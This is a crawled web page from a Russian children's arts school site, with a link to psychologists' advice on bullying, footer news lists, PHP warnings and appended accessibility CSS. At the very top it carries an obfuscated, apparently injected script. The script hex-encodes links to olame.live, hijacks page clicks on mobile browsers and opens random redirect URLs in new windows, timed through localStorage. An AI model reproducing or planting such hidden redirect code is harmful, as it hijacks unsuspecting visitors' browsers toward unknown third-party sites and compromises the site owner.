<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x76\x49\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x79\x57\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x4f\x63\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x64\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x5a\x7a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4a\x47\x78\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x7a\x56\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6b\x6e\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x53\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x75\x6a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <center><a href="/images/Psyholog/Draznyat.pdf" target="_blank"><b>ЕСЛИ РЕБЁНКА ДРАЗНЯТ В ШКОЛЕ. СОВЕТЫ РОДИТЕЛЯМ.</b> (читать, скачать)</a></center>
<p align="right"><i>Подготовили: педагоги-психологи Потатурко Т.С., Котиков Р.П.</i></p>    </div>

        
                                        </div>


</div>
</div>
  
</div>
<!--Module-->
    
<!--EndModule-->

<!--Banner-->
    <div class="row">
 </div> 
    <!--EndBanner-->
</div>
    
<div id="footer" >
<div class="container">   
<div class="row">
<div class="col-md-4 p-3"><div class="moduletable ">
            <h3 >Популярное</h3>        <ul class="mostread<br />
<b>Warning</b>:  Undefined variable $moduleclass_sfx in <b>/var/www/ritm-kursk.ru/data/www/ritm-kursk.ru/templates/steducenter/html/mod_articles_popular/default.php</b> on line <b>12</b><br />
 mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/156-zapis-obuchayushchikhsya-na-2023-2024-2" itemprop="url">
			<span itemprop="name">
				Запись обучающихся на 2023-2024			</span>
		</a>
        <div class="info-hits">Просмотров: 8734</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/4-gnoseologicheskij-avtoritarizm-aktualnaya-natsionalnaya-zadacha" itemprop="url">
			<span itemprop="name">
				К здоровью через творчество			</span>
		</a>
        <div class="info-hits">Просмотров: 3291</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/225-priem-zayavok-na-obuchenie-detej-v-mbudo-dom-iskusstv-ritm-na-2025-2026-uchebnyj-god" itemprop="url">
			<span itemprop="name">
				Прием заявок на обучение детей в МБУДО «Дом искусств «Ритм» на 2025-2026 учебный год.			</span>
		</a>
        <div class="info-hits">Просмотров: 2580</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/198-grafik-roditelskikh-sobranij-na-avgust-sentyabr-2023-goda" itemprop="url">
			<span itemprop="name">
				График родительских собраний на август - сентябрь 2023 года			</span>
		</a>
        <div class="info-hits">Просмотров: 2533</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/3-kurskie-doshkolniki-pobyvali-v-gostyakh-u-skazki" itemprop="url">
			<span itemprop="name">
				Курские дошкольники побывали «В гостях у сказки»			</span>
		</a>
        <div class="info-hits">Просмотров: 1927</div>
	</li>
</ul>
</div>
</div>
<div class="col-md-4 p-3"><div class="moduletable ">
            <h3 >Последние новости</h3>        <ul class="latestnews<br />
<b>Warning</b>:  Undefined variable $moduleclass_sfx in <b>/var/www/ritm-kursk.ru/data/www/ritm-kursk.ru/templates/steducenter/html/mod_articles_latest/default.php</b> on line <b>12</b><br />
 mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/230-vaktsinatsiya-protiv-gepatita-v" itemprop="url">
			<span itemprop="name">
				Вакцинация против гепатита В			</span>
		</a>
        <div class="latest-mod-data">27/11/2025</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/225-priem-zayavok-na-obuchenie-detej-v-mbudo-dom-iskusstv-ritm-na-2025-2026-uchebnyj-god" itemprop="url">
			<span itemprop="name">
				Прием заявок на обучение детей в МБУДО «Дом искусств «Ритм» на 2025-2026 учебный год.			</span>
		</a>
        <div class="latest-mod-data">06/04/2025</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/224-pobede-posvyashchaetsya" itemprop="url">
			<span itemprop="name">
				Победе посвящается			</span>
		</a>
        <div class="latest-mod-data">12/03/2025</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/220-bezopasnaya-voda" itemprop="url">
			<span itemprop="name">
				Безопасная вода			</span>
		</a>
        <div class="latest-mod-data">11/07/2024</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/219-master-klass-kak-forma-povysheniya-kvalifikatsii-i-translyatsii-pedagogicheskogo-opyta" itemprop="url">
			<span itemprop="name">
				Мастер-класс как форма повышения квалификации  и трансляции педагогического опыта			</span>
		</a>
        <div class="latest-mod-data">24/04/2024</div>
	</li>
</ul>
</div>
</div>
<div class="col-md-4 p-3"><div class="moduletable ">
            <h3 >Сейчас на сайте</h3>        
<div class="mod-whosonline">
                            <p>Сейчас на сайте 62932&#160;гостя и нет пользователей</p>
    
    </div>
</div>
<div class="moduletable ">
            <h3 >Статистика</h3>        <ul class="mod-stats list-group">
    <li class="list-group-item">
        Кол-во просмотров материалов        <span class="badge bg-secondary float-end rounded-pill">505597</span>
    </li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div id="debug" >
© 2025.  МБУДО «Дом искусств «Ритм»</div>
<!--St Vision-->

<div id="accessibility-panel">
	<div class="accessibility-container	">
		<div class="accessibility-top">
			<a id="accessibility-btnoff" href="#" title="Обычная версия" onclick="return false"><span class="accessibility-span">Обычная версия</span></a>
			<a id="accessibility-wbg" href="#" title="Белый фон" onclick="return false"><span class="accessibility-span">Белый фон</span></a>
			<a id="accessibility-bbg" href="#" title="Черный фон" onclick="return false"><span class="accessibility-span">Черный фон</span></a>
			<a id="accessibility-blbg" href="#" title="Голубой фон" onclick="return false"><span class="accessibility-span">Голубой фон</span></a>
			<a id="accessibility-green" href="#" title="Коричневый фон" onclick="return false"><span class="accessibility-span">Коричневый фон</span></a>
			<a id="accessibility-sf" href="#" title="Нормальный шрифт" onclick="return false"><span class="accessibility-span">Нормальный шрифт</span></a>
			<a id="accessibility-mf" href="#" title="Средний шрифт" onclick="return false"><span class="accessibility-span">Средний шрифт</span></a>
			<a id="accessibility-bf" href="#" title="Большой шрифт" onclick="return false"><span class="accessibility-span">Большой шрифт</span></a>
			<a id="line-s" href="#" title="Одинарный интервал" onclick="return false"><span class="accessibility-span">Одинарный интервал</span></a>
			<a id="line-m" href="#" title="Полуторный интервал" onclick="return false"><span class="accessibility-span">Полуторный интервал</span></a>
			<a id="line-b" href="#" title="Двойной интервал" onclick="return false"><span class="accessibility-span">Двойной интервал</span></a>
			<a id="accessibility-setting" href="#" title="Дополнительные настройки" onclick="return false"><span class="accessibility-span">Дополнительные настройки</span></a>
		</div>
		
		<div id="settingPanel">
			<div class="sKpanel">Кернинг</div>
			<div class="sKpanellink">
				<a id="krn-s" href="#" onclick="return false" >Обычный</a>
				<a id="krn-m" href="#" onclick="return false">Средний</a>
				<a id="krn-b" href="#" onclick="return false">Большой</a>
			</div>
			<div class="divider"></div>
			<div class="sKpanel">Изображения</div>
			<div class="sKpanellink">
				<a id="accessibility-ioff" href="#" onclick="return false">Выключить</a>
				<a id="accessibility-ion" href="#" onclick="return false">Включить</a>
				<a id="accessibility-grs" href="#" onclick="return false">Черно-белые</a>
				<a id="accessibility-grcolor" href="#" onclick="return false">Цветные</a>
				
				
			</div>
			<div class="divider"></div>
			<div class="sKpanel">Шрифт</div>
			<a id="accessibility-volumeoff" href="#" onclick="return false">Arial</a>
			<a id="accessibility-volumeon" href="#" onclick="return false">Times New Roman</a>
		</div>

		
	</div>

</div>


 
<style>
		
   	.accessibility-span{display: none!important}
</style>
<script>
	jQuery(function() {
		jQuery('#accessibility-setting').on('click', function() {
			jQuery('#settingPanel').slideToggle();

		});

	});

</script>

<!--End St Vision-->
<script>
    jQuery(function () {
	jQuery('#btn-blind').click(function () {
		jQuery('#canvas-menu').toggleClass('active');
	});
});
</script>
<script>
    jQuery(function () {
	jQuery('#btn-cloze').click(function () {
		jQuery('#canvas-menu').toggleClass('active');
	});
});
</script>
<script>
    jQuery(function () {
	jQuery('#maps-btn').click(function () {
		jQuery('#header-searh').slideToggle();
	});
});
</script>
<script>
    jQuery(function () {
	jQuery('#header-menu-icon').click(function () {
		jQuery('#header-menu').slideToggle();
	});
});
</script>
<script>
    jQuery(function () {
	jQuery('.separator.map').click(function () {
		jQuery('#header-mapmenu').slideToggle();
	});
});
</script>
<script >
        jQuery(function () {
        jQuery(".tabs.news-tabs1").click(function() {
            jQuery(".news-module-1").addClass("activ"),
            jQuery(".news-module-2").removeClass("activ"),
            jQuery(".news-module-3").removeClass("activ"),   
            jQuery(".tabs.news-tabs1").removeClass("closed").addClass('open'),
            jQuery(".tabs.news-tabs2").removeClass("open").addClass('closed');
    }); 
        
        jQuery(".tabs.news-tabs2").click(function() {
            jQuery(".news-module-1").removeClass("activ").addClass("no-activ"),
            jQuery(".news-module-2").addClass("activ"),
            jQuery(".news-module-3").removeClass("activ"),   
            jQuery(".tabs.news-tabs2").addClass("open"),
            jQuery(".tabs.news-tabs3").removeClass("open").addClass('closed');    
            jQuery(".tabs.news-tabs1").removeClass("open").addClass('closed');
            
    }); 
        jQuery(".tabs.news-tabs3").click(function() {
            jQuery(".news-module-1").removeClass("activ"),
            jQuery(".news-module-1").addClass("no-activ"),
            jQuery(".news-module-2").removeClass("activ"),
            jQuery(".news-module-3").addClass("activ"),
            jQuery(".tabs.news-tabs1").removeClass("open").addClass('closed'),
            jQuery(".tabs.news-tabs2").removeClass("open").addClass('closed');
            jQuery(".tabs.news-tabs3").removeClass("closed").addClass('open');
    });  
       
    }); 
</script>
   <!--TopButton-->
<script>jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()!=0){jQuery('#toTop').fadeIn()}else{jQuery('#toTop').fadeOut()}});jQuery('#toTop').click(function(){jQuery('body,html').animate({scrollTop:0},800)})});</script>
<div id="toTop"><i class="fas fa-angle-up"></i></div>
<!--endTopButton-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ritm-kursk.ru/media/mod_st_vision/css/accessibility.css?acdf10
body_size: 2017
content:
/****Default***/
body.accessibility{
	margin-top: 80px!important;
	font-size: 20px!important;
	padding: 5px 0 0 0!important
		
}

#accessibility-panel{
	display: none
}
body.accessibility #accessibility-panel {
	display: block;
	font-family: 'Arial';
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
	color: #fff;
	z-index: 9999;
	border-bottom: 1px solid;
    margin-top: 0
}
body.accessibility input, body.accessibility a{height: auto!important}

body.accessibility * {
    overflow-wrap: break-word;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}


body.accessibility #accessibility-panel .accessibility-container{
	display: block;
	width: 1024px;
	padding: 10px;
	margin-left: auto;
	margin-right: auto;
	z-index: 999
}
body.accessibility #accessibility-panel .accessibility-container .accessibility-top{
	display: block;
	max-width: 760px;
	margin-left: auto;
	margin-right: auto;
	overflow: hidden;
	margin-bottom: 10px!important
}
body.accessibility #accessibility-panel .accessibility-container .accessibility-top > a{
	display: block!important;
	float: left;
	overflow: hidden;
    border-right: thin dotted;
    text-align: center;
	transition: 0s!important
}
body.accessibility #accessibility-panel .accessibility-container .accessibility-top > a:hover, body.accessibility #accessibility-panel .accessibility-container .accessibility-top > a:focus{
outline: #000 solid thick;
    outline-offset: -4px;
}
body.accessibility.blackcolor #accessibility-panel .accessibility-container .accessibility-top > a:hover, body.accessibility.blackcolor #accessibility-panel .accessibility-container .accessibility-top > a:focus{
outline: #fff solid thick;
    outline-offset: -4px;
}
body.accessibility.greencolor #accessibility-panel .accessibility-container .accessibility-top > a:hover, body.accessibility.greencolor #accessibility-panel .accessibility-container .accessibility-top > a:focus{
outline: #A9E44D solid thick;
    outline-offset: -4px;
}


/****Button***/
#accessibility-wbg,
#accessibility-bbg,
#accessibility-btnoff,
#accessibility-blbg,
#accessibility-sf,
#accessibility-mf,
#accessibility-bf,
#line-s,
#line-m,
#line-b
{
	background: url(../img/cp_icons.png)!important;
	width: 60px!important;
	height: 60px!important;
}
#accessibility-setting, #accessibility-green{ width: 60px!important; height: 60px!important}
/****DefaultColor***/
body.accessibility.default{background: #fff!important;}
body.accessibility.default *{
	background: #fff!important;
	color: #000!important;
	border-color: #000!important;	
}
body.accessibility.default *::after, body.accessibility.default *::before{
    color: #000!important;
    background-color: #fff!important
}
body.accessibility.default #accessibility-btnoff {background-position: -600px 0 !important;}
body.accessibility.default #accessibility-wbg {background-position: -240px 0!important}
body.accessibility.default #accessibility-bbg {background-position: -300px 0!important}
body.accessibility.default #accessibility-blbg{background-position:  -360px 0!important}
body.accessibility.default #accessibility-setting{background: url(../img/st_btn.png)!important}

body.accessibility.default #accessibility-sf{background-position: 0 0!important }
body.accessibility.default #accessibility-mf{background-position: -60px 0!important }
body.accessibility.default #accessibility-bf{background-position: -120px 0!important }

body.accessibility.default #line-s{background-position: -660px 0!important }
body.accessibility.default #line-m{background-position: -720px 0!important }
body.accessibility.default #line-b{background-position: -780px 0!important }
/****Black***/
body.accessibility.blackcolor{background: #000!important;}
body.accessibility.blackcolor *{
	background: #000!important;
	color: #fff!important;
	border-color: #fff!important;
}
body.accessibility.blackcolor *::after, body.accessibility.blackcolor *::before{
    color: #fff!important;
    background-color: #000!important
}
body.accessibility.blackcolor #accessibility-btnoff{background-position: -600px -60px!important;}
body.accessibility.blackcolor #accessibility-wbg{background-position: -240px -60px!important}
body.accessibility.blackcolor #accessibility-bbg {background-position: -300px -60px!important}
body.accessibility.blackcolor #accessibility-blbg{background-position:  -360px -60px!important}
body.accessibility.blackcolor #accessibility-setting{background: url(../img/st_btn2.png)!important;}

body.accessibility.blackcolor #accessibility-sf{background-position: 0 -60px!important }
body.accessibility.blackcolor #accessibility-mf{background-position: -60px -60px!important }
body.accessibility.blackcolor #accessibility-bf{background-position: -120px -60px!important }

body.accessibility.blackcolor #line-s{background-position: -660px -60px!important }
body.accessibility.blackcolor #line-m{background-position: -720px -60px!important }
body.accessibility.blackcolor #line-b{background-position: -780px -60px!important }
/***Blue***/
body.accessibility.bluecolor{background: #9dd1ff!important}
body.accessibility.bluecolor *{
	background: #9dd1ff!important;
	color: #063462!important;
	border-color: #063462!important;
}
body.accessibility.bluecolor *::after, body.accessibility.bluecolor *::before{
    color: #063462!important;
    background-color: #9dd1ff!important
}
body.accessibility.bluecolor #accessibility-btnoff{background-position: -600px -120px!important;}
body.accessibility.bluecolor #accessibility-wbg{background-position: -240px 0!important}
body.accessibility.bluecolor #accessibility-bbg {background-position: -300px -120px!important}
body.accessibility.bluecolor #accessibility-blbg{background-position:  -360px -120px!important}
body.accessibility.bluecolor #accessibility-setting{background: url(../img/st_btn.png)!important;}

body.accessibility.bluecolor #accessibility-sf{background-position: 0 -120px!important }
body.accessibility.bluecolor #accessibility-mf{background-position: -60px -120px!important }
body.accessibility.bluecolor #accessibility-bf{background-position: -120px -120px!important }

body.accessibility.bluecolor #line-s{background-position: -660px -120px!important }
body.accessibility.bluecolor #line-m{background-position: -720px -120px!important }
body.accessibility.bluecolor #line-b{background-position: -780px -120px!important }
/***Green***/
body.accessibility.greencolor{background: #3B2716!important}
body.accessibility.greencolor *{
	background: #3B2716!important;
	color: #A9E44D!important;
	border-color: #A9E44D!important;
}
body.accessibility.greencolor *::after, body.accessibility.greencolor *::before{
    color: #A9E44D!important;
    background-color: #3B2716!important
}
body.accessibility.greencolor #accessibility-wbg{background-position: -240px -60px!important}
body.accessibility.greencolor #accessibility-bbg {background-position: -300px -60px!important}
body.accessibility.greencolor #accessibility-blbg{background-position:  -360px -120px!important}
body.accessibility.greencolor #accessibility-btnoff{background: url(../img/gr-color3.png)!important}
body.accessibility.greencolor #accessibility-setting{background: url(../img/st_btn3.png)!important;}
#accessibility-green{background: url(../img/gr-color2.png)!important}


body.accessibility.greencolor #accessibility-sf{background-position: 0 -60px!important }
body.accessibility.greencolor #accessibility-mf{background-position: -60px -60px!important }
body.accessibility.greencolor #accessibility-bf{background-position: -120px -60px!important }

body.accessibility.greencolor #line-s{background-position: -660px -60px!important }
body.accessibility.greencolor #line-m{background-position: -720px -60px!important }
body.accessibility.greencolor #line-b{background-position: -780px -60px!important }
/****Small***/
body.accessibility.smallfonts,
body.accessibility.smallfonts a,
body.accessibility.smallfonts p,
body.accessibility.smallfonts span,
body.accessibility.smallfonts div,
body.accessibility.smallfonts dd,
body.accessibility.smallfonts input,
body.accessibility.smallfonts legend
{font-size: 18px!important}
body.accessibility.smallfonts small
{font-size: 16px!important}
body.accessibility.smallfonts h1{font-size: 2em!important}
body.accessibility.smallfonts h2{font-size: 1.8em!important}
body.accessibility.smallfonts h3{font-size: 1.5em!important}
body.accessibility.smallfonts h4{font-size: 1.3em!important}
body.accessibility.smallfonts h5{font-size: 1.1em!important}
/****Medium***/
body.accessibility.mediumfonts,
body.accessibility.mediumfonts a,
body.accessibility.mediumfonts p,
body.accessibility.mediumfonts span,
body.accessibility.mediumfonts div,
body.accessibility.mediumfonts dd,
body.accessibility.mediumfonts input,
body.accessibility.mediumfonts legend
{font-size: 27px!important}
body.accessibility.mediumfonts small
{font-size: 25px!important}
body.accessibility.mediumfonts h1{font-size: 2em!important}
body.accessibility.mediumfonts h2{font-size: 1.8em!important}
body.accessibility.mediumfonts h3{font-size: 1.5em!important}
body.accessibility.mediumfonts h4{font-size: 1.3em!important}
body.accessibility.mediumfonts h5{font-size: 1.1em!important}
/****Big***/
body.accessibility.bigfonts,
body.accessibility.bigfonts a,
body.accessibility.bigfonts p,
body.accessibility.bigfonts span,
body.accessibility.bigfonts div,
body.accessibility.bigfonts dd,
body.accessibility.bigfonts input,
body.accessibility.bigfonts legend
{font-size: 36px!important}
body.accessibility.bigfonts small
{font-size: 34px!important}
body.accessibility.bigfonts h1{font-size: 2em!important}
body.accessibility.bigfonts h2{font-size: 1.8em!important}
body.accessibility.bigfonts h3{font-size: 1.5em!important}
body.accessibility.bigfonts h4{font-size: 1.3em!important}
body.accessibility.bigfonts h5{font-size: 1.1em!important}

/***Panel***/
#settingPanel{
	padding: 20px;
	margin-top: 4px;
	border: 1px solid;
	overflow: hidden;
	display: none; 
	clear: both
}
body.accessibility #settingPanel #krn-s, 
body.accessibility #settingPanel #krn-m,
body.accessibility #settingPanel #krn-b{
	display: block;
	padding: 4px 18px;
	margin-right: 10px;
	border: 1px solid;
	float: left;
	text-decoration: none;
	letter-spacing: normal!important
}
.sKpanel{float: left;  padding: 4px 18px;}
.sKpanellink{overflow: hidden}

#settingPanel .divider{
	display: block;
	margin: 20px 5px;
	
	clear: both;
	border-bottom: 1px solid}

#accessibility-ion, #accessibility-grcolor{display: none}
#accessibility-ion,
#accessibility-ioff,
#accessibility-grs,
#accessibility-grcolor,
#accessibility-volumeon,
#accessibility-volumeoff{
	padding: 4px 18px;
	margin-right: 10px;
	border: 1px solid;
	float: left;
	text-decoration: none;
	letter-spacing: normal!important
}
/****Image***/
body.accessibility img.imageson{display: block}
body.accessibility img.imagesoff{display: none!important}
/***Interval***/
body.accessibility p,
body.accessibility a,
body.accessibility h1,
body.accessibility h2,
body.accessibility h3,
body.accessibility h4,
body.accessibility h5,
body.accessibility span,
body.accessibility div{
	line-height: 1.5!important
}

body.accessibility.s-line p,
body.accessibility.s-line a,
body.accessibility.s-line h1,
body.accessibility.s-line h2,
body.accessibility.s-line h3,
body.accessibility.s-line h4,
body.accessibility.s-line h5,
body.accessibility.s-line span,
body.accessibility.s-line div
 {
	line-height: 1.5!important
}

body.accessibility.m-line p,
body.accessibility.m-line a,
body.accessibility.m-line h1,
body.accessibility.m-line h2,
body.accessibility.m-line h3,
body.accessibility.m-line h4,
body.accessibility.m-line h5,
body.accessibility.m-line span,
